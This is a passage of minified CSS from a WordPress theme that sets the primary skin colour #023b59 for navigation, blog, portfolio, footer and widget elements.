ul.dt-primary-nav li ul.sub-menu li.current_menu_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_page_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current-page-item > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current-menu-ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current_menu_item > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current_page_item > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current_menu_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li > a:hover, .mobile-menu ul.dt-primary-nav li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li > a:hover, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li.current-page-item > a, .mobile-menu ul.dt-primary-nav li.current-menu-ancestor > a, .mobile-menu ul.dt-primary-nav li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li.current_page_item > a, .mobile-menu ul.dt-primary-nav li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current-page-item > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current-menu-ancestor > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current_page_item > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li ul.children li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li ul.children li.current-page-item > a, .mobile-menu ul.dt-primary-nav li ul.children li.current-menu-ancestor > a, .mobile-menu ul.dt-primary-nav li ul.children li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li ul.children li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li ul.children li.current_page_item > a, .mobile-menu ul.dt-primary-nav li ul.children li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li ul.children li.current_page_ancestor > a, .menu-icons-wrapper .overlay-search #searchform:before, #header .header-25 .dt-sc-sociable:before, #header .header-25 .menu-icons-wrapper .search a, #header .header-25 .cart-info:before, #header .header-25 .dt-header-menu .dt-primary-nav > li:before, .no-header-menu ul.dt-primary-nav li ul.sub-menu li a:hover{color:#023b59;}.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .secondary-sidebar .widget ul li:hover:before{color:#023b59;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a, .footer-widgets a:hover, #footer a:hover, .dt-sc-skin-color, .dt-sc-skin-color a, #footer .wpcf7-form.bottom-bordered input[type="submit"], #footer .wpcf7-form.bottom-bordered button, #footer .wpcf7-form.bottom-bordered input[type="button"], #footer .wpcf7-form.bottom-bordered input[type="reset"], #footer h1 strong, #footer h2 strong, #footer h3 strong, #footer h4 strong, #footer h5 strong, #footer h6 strong, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a:hover, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a.current, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a:hover, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a.current, .footer-20 .widget .recent-posts-widget li .entry-meta p, #footer .footer-21 .dt-sc-sociable.partially-rounded li > a:hover > i, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"], #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"], #footer .footer-24 .widget.widget_recent_entries ul li .post-date, #footer .footer-25.dt-sc-skin-highlight input[type="submit"], #footer .footer-25.dt-sc-skin-highlight button, #footer .footer-25.dt-sc-skin-highlight input[type="button"], #footer .footer-25.dt-sc-skin-highlight input[type="reset"], #footer .footer-29 .dt-sc-button.fully-rounded-border, .footer-29 .dt-sc-contact-info.type1:hover span, .footer-30 .dt-sc-contact-info.type1 span, #footer .footer-30 .dt-mc-subscribe form .btn-wrap.icon-only i, .footer-34 .wpb_column:hover h3:before, #footer .footer-27 .dt-sc-contact-info.type1 a:hover, #footer .footer-28.footer-copyright.dt-sc-dark-bg a:hover{color:#023b59;}.dt-sc-post-entry .blog-entry a, .dt-sc-post-entry .blog-entry .entry-title h4 a:hover, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 a:hover, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-button a.dt-sc-button:hover, .dt-sc-post-entry.entry-cover-layout .blog-entry:after, .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group .div:not(.entry-social-share) i, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format a:after, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry.type-post .entry-format a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry > div.entry-date i, .dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-format a:hover, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-social-share .share > i, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a, .dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details a, .dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div a, .dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-button a:hover, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry .entry-title h4 a:hover, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry:before, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky:before, .pagination ul li a, .dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry .entry-format a:before, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post i, .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry > .entry-tags > a, .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky .entry-thumb .entry-format a:before, .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child + .entry-meta-group > div > a:hover, .blog-single-entry.post-custom-minimal div[class*="metagroup-"] div[class*="entry-"] a:hover, .dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail > div.entry-thumb + div.entry-comments a:hover, .dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail > div.entry-thumb + div.entry-likes-views a:hover, .dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail) > div.entry-comments:first-child a:hover, .dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail) > div.entry-likes-views:first-child a:hover, .commentlist li.comment .reply a,.blog-single-entry .related-article .content > span, .blog-single-entry .related-article article .entry-summary h2, .blog-single-entry.post-overlay > .entry-thumb > .entry-format > a:hover,.blog-single-entry.post-overlay > .entry-author span:hover,.blog-single-entry.post-overlay > .entry-author span:hover a,.blog-single-entry.post-overlay > .entry-categories a, .blog-single-entry.post-overlay > .entry-title h1:hover a,.blog-single-entry.post-overlay > .entry-tags a:hover,.blog-single-entry.post-overlay > .entry-comments a:hover,.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views a:hover,.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li a:hover,.blog-single-entry.post-overlay > .entry-author-bio .details h3 a:hover,.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link:hover p,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link:hover p,.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link:hover span,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link:hover span,.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li a:hover,.blog-single-entry.post-overlay > div.entry-meta-group .entry-categories a:hover,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span:hover, .blog-single-entry.post-overlay > div.entry-meta-group .entry-author span:hover a,.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * a:hover,.blog-single-entry.post-overlap > .entry-author-bio > .details h3 a:hover,.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper h4 > span,.blog-single-entry.post-overlap > .commententries #respond h3#reply-title small a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details h3 a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:hover, .blog-single-entry.post-breadcrumb-parallax > .entry-categories a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-comments a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-author a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li a:hover, .blog-single-entry.post-custom-classic div[class*="entry-format"] a:hover, .blog-single-entry.post-custom-classic div[class*="meta-elements-boxed"]:hover i, .blog-single-entry.post-custom-classic div[class*="meta-elements-boxed"] a:hover, .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 span, .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a:hover, div[class*="metagroup-"] div[class*="entry-"] a, div[class*="meta-elements"] a, .blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"] a:hover, .page-link a, .page-link a > span, .dt-sc-post-entry .blog-entry .entry-format a, .blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format a, .widget.widget_recent_posts .post-meta p.date{color:#023b59;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#023b59;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .side-navigation.type5 ul.side-nav li.current_page_item a, .side-navigation.type5 ul.side-nav>li>a:hover, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-header .dt-sc-tb-price h2 span, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5.selected .dt-sc-tb-header .dt-sc-tb-price h2 span, .dt-sc-testimonial.type2 blockquote:after, .dt-sc-contact-info span, .dt-sc-contact-info.type2 span, ul.dt-sc-fancy-list.skin-color li:before, .dt-sc-pr-tb-col.type8.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button, .dt-sc-callout-box .dt-sc-button, .dt-sc-numbered-list, .dt-sc-event.type5 h2.entry-title a:hover, .doctor-list table tr td:first-child a, .doctor-list table tr td:first-child a:before, .doctor-list a.dt-sc-button.small, ul.dt-sc-manual-list.rounded li, .side-navigation.type2 ul.side-nav > li.current_page_item > a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-cookie-consent .dt-sc-button.filled, .dt-sc-infographic-bar i, .tribe-events-list-event-detail .tribe-events-read-more, .tribe-events-list .tribe-events-loop .tribe-events-list-event-detailll a.tribe-events-read-more{color:#023b59;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#023b59;}.dt-sc-icon-box.type1 .icon-wrapper *, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5, .dt-sc-icon-box.type12 .icon-wrapper span, .dt-sc-icon-box.type12 .icon-content h4 strong, .dt-sc-icon-box.type15 .icon-wrapper span, .dt-sc-icon-box.type16 .icon-content h4, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3 .dt-sc-button, ul.tribe-events-sub-nav li.tribe-events-nav-previous a, ul.tribe-events-sub-nav li.tribe-events-nav-next a{color:#023b59;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description:before, .dt-sc-testimonial.type7:hover .dt-sc-testimonial-author:before, .dt-sc-testimonial.type8:hover blockquote:before{color:#023b59;}ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a.current, ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a:hover, ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current > span, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a:hover > span, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner li a:before{color:#023b59;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:hover{color:#023b59;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#023b59;}.dt-sc-title.with-sub-title .dt-sc-sub-heading, .dt-sc-title.script-with-sub-title .dt-sc-main-heading, .dt-sc-title.with-two-color-stripe .dt-sc-main-heading, #footer .footer-22 .dt-sc-title.script-with-sub-title h3, .side-navigation-content .dt-sc-title.script-with-sub-title strong, .dt-sc-title.with-dual-color .dt-sc-main-heading, .dt-sc-title.decorated .dt-sc-main-heading{color:#023b59;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type4 .dt-sc-image-title h6, .dt-sc-image-caption.type6:hover .dt-sc-image-content .icon-wrapper span{color:#023b59;}.dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:before{color:#023b59;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-timeline-description h5, .dt-sc-timeline-item.slick-current h4, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content span, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper span{color:#023b59;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#023b59;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-counter.type1 .icon-wrapper span, .dt-sc-counter.type2 .dt-sc-counter-icon-holder, .dt-sc-counter.type2 .icon-wrapper span, .dt-sc-counter.type2 span:before, .dt-sc-counter.type3 .dt-sc-counter-number, .dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper span{color:#023b59;}.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a, .woocommerce .product .summary .product_meta a, .single-product.woocommerce .woocommerce-message > a, .dt-cookie-consent .dt-sc-button.filled{color:#023b59;}.page-template-default .blog-single-entry table thead, table:not(.shop_attributes) > tbody:first-child > tr > th, .post-template-default .blog-single-entry table thead, input[type="submit"], button, input[type="reset"], .loader, .dt-sc-callout-box.type3, .no-header-menu ul li a:hover, .no-header-menu ul.dt-primary-nav li.current_page_item > a, .pagination ul li a:after, .widget.widget_categories ul li > a span, input[type="submit"], button, input[type="reset"], .loader, .dt-sc-callout-box.type3{background-color:#023b59;}.overlay .overlay-close, #header .header-25 .dt-sc-sociable li a, #header .header-27 .cart-info:before, #header .header-28 .cart-icon span, .dt-header-menu ul.dt-primary-nav li.current_page_ancestor > a, ul.dt-primary-nav > li:hover > a{background-color:#023b59;}#footer .wpcf7-form.bottom-bordered input[type="submit"]:hover, #footer .wpcf7-form.bottom-bordered button:hover, #footer .wpcf7-form.bottom-bordered input[type="button"]:hover, #footer .wpcf7-form.bottom-bordered input[type="reset"]:hover, .footer-20 .footer-20-contact .vc_column-inner, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]:hover, #footer .footer-24 .widget.widget_recent_entries ul li:before, .footer-29 h3:before, .footer-28 .dt-sc-contact-info.type8:hover span{background-color:#023b59;}.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span,.secondary-sidebar .widget ul li > a span{background-color:#023b59;}.blog-entry .entry-title h4 span.sticky-post, .blog-entry .entry-social-share .share > i, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-social-share .share > i, .dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry > div.entry-tags a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry > div.entry-author > a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments > a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a:hover, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry.sticky .entry-format a, .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .bx-wrapper, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry div.entry-format a, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky div.entry-format a, .pagination .newer-posts a, .pagination .older-posts a, .pagination ul li span, .pagination ul li a:hover, .pagination a.loadmore-btn, .dt-sc-alternate-style.dt-sc-post-entry:hover .entry-title h4 a:before, .dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:after, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a:hover, .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry > .entry-categories > a:hover, .dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:after, .dt-related-carousel div[class*="carousel-"] > div, .dt-related-carousel .carousel-pager > a.selected, .dt-related-carousel .carousel-pager > a:hover, .dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry > .entry-thumb:before, .dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-meta-group div.entry-tags a, .dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > .entry-tags, .dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry:after, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry.sticky > div.entry-title:before, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:hover > div.entry-title:before, .post-edit-link:hover, .vc_inline-link:hover,ul.commentlist li .reply a:hover,.single-post-header-wrapper > .container .post-categories a, .blog-single-entry .related-article .arrow, .blog-single-entry.post-overlay > .entry-thumb > .entry-format > a,.blog-single-entry.post-overlay > .entry-thumb .share .dt-share-list li a:hover,.blog-single-entry.post-overlay:hover > .entry-title h1:before,.blog-single-entry.post-overlay > .entry-author span,.blog-single-entry.post-overlap > .entry-thumb > .entry-format > a,.blog-single-entry.post-overlap > .entry-comments a:hover i,.blog-single-entry.post-overlap > .entry-author > .author-wrap:hover i,.blog-single-entry.post-overlap > .entry-date > .date-wrap:hover i,.blog-single-entry.post-overlap > .entry-categories > .category-wrap:hover i,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span,.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a:hover i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-author > .author-wrap:hover i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-date > .date-wrap:hover i,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap:hover i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper .entry-social-share .share ul li:hover,.blog-single-entry.post-breadcrumb-fixed > .column .commententries #respond h3#reply-title small a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author > .author-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap:hover i,.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-thumb > .entry-format > a, .blog-single-entry.post-custom-classic div[class*="entry-format"] a, div[class*="metagroup-elements-filled"] div[class*="entry-"], div[class*="meta-elements-filled"], div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover, div[class*="metagroup-elements-filled"] div[class*="entry-social"]:hover .share > i, div[class*="meta-elements-boxed"]:hover, .blog-single-entry div[class*="meta-elements-filled"]:hover .share > i, .post-custom-modern div.nav-title-wrap > span, .page-link > span, .page-link > a:hover, div[class*="meta-elements"].entry-social-share .share:hover > i, .blog-single-entry .entry-format a, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta a.comments, .page-link a:after, .pagination ul li a:after, .dtportfolio-infinite-portfolio-load-more.load-more:after, .blog-single-entry.post-soulmedic-single-post .entry-meta a.comments, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry div i[class*="fa-lock"], .blog-single-entry.post-soulmedic-single-post .entry-meta .fa-lock{background-color:#023b59;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, .dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a, .dtportfolio-item:hover .portfolio-details, .dtportfolio-sorting.default a.active-sort, .dtportfolio-sorting.default a:hover, .dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover{background-color:#023b59;}.dt-skin-primary-bg, div[class*="dt-skin-primary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-primary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-primary-bg-opaque"]:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .dt-skin-primary-bg.extend-bg-fullwidth-left:after, .dt-skin-primary-bg.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .side-navigation.type3 ul.side-nav > li.current_page_item > a, .side-navigation.type3 ul.side-nav > li:hover > a, .side-navigation.type4 ul.side-nav li a:after, .side-navigation.type5 ul.side-nav li:after, .dt-mc-subscribe.only-border-bottom form:before, 